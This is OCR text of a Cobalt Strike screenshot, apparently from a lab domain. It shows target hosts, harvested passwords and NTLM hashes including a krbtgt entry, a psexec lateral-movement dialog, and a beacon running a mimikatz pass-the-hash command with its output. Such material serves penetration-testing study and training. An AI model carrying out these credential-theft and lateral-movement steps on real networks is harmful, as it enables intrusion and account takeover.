 Cobalt Strike View Attacks Reporting Help
address name note
192.168.0.228 LAPTOP-16G6DOQM
192.168.15.100 DESKTOP-HBA5EM5
192.168.15.115 HSW-PC
192.168.15.140 DC
192.168.15.145 WIN-QLLA19T3K3I
psexec_psh
user password realm note
Administrator Hsw25636028 HACK
hsw 570a9a65db8fba... WIN-QLLA19T3K3I
jack Hsw25636028 HACK
hsw 123456 HACK
hsw Admin@123 WIN-QLLA19T3K3I
krbtgt 57da81a5d0d62... hack.com
User: hsw
Password: 570a9a65db8fba761c1008a51d4c95ab
Domain: 192.168.15.115
Listener: windows_listen ...
Session: SYSTEM * via 192.168.15.145@2256 ...
Use session's current access token
Launch Help
Event Log X Beacon 192.168.15.145@2256 X
beacon> mimikatz sekurlsa::pth /user:administr
[*] Tasked beacon to run mimikatz's sekurlsa::
[+] host called home, sent: 787055 bytes
[+] received output:
user : administrator
domain : 192.168.15.115
program : cmd.exe
impers. : no
NTLM : 570a9a65db8fba761c1008a51d4c95ab
| PID 1288
| TID 1864
| LSA Process is now R/W
| LUID 0 ; 995933 (00000000:000f325d)
\_ msv1_0 - data copy @ 0000000001112C70 : OK !